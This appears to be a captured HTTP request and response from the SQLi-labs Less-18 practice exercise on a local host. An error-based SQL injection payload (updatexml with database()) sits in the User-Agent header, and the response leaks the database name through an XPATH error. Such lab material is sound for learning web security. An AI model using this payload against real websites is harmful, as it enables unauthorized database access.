 POST /sqlilabs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: 1',2,updatexml(1,concat(0x7e,database()),1))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqlilabs/Less-18/
Upgrade-Insecure-Requests: 1
Search
Response
Pretty Raw Hex Render
Your User Agent is: 1',2,updatexml(1,concat(0x7e,database()),1))#
</font>
<br>
XPATH syntax error: '~security'<br>
<br>